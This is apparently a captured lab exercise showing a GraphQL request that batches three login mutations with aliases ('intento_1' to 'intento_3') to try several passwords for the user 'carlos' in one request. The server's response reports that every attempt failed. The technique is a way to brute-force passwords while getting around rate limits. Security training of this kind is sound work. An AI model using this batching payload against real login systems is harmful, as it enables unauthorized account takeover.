 Query
1 mutation{
2   intento_1: login(input: {username: "carlos", password: "test"}) {
3     token
4     success
5   }
6   intento_2: login(input: {username: "carlos", password: "12345"}) {
7     token
8     success
9   }
10   intento_3: login(input: {username: "carlos", password: "juasjuas"}) {
11     token
12     success
13   }
14 }
Variables
1 {
"input":{
"username":"carlos",
"password":"prueba"
}
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 318
5
6 {
7 "data":{
8 "intento_1":{
9 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkg0ChkE",
10 "success":false
11 },
12 "intento_2":{
13 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkg0ChkE",
14 "success":false
15 },
16 "intento_3":{
17 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkg0ChkE",
18 "success":false
19 }
20 }
21 }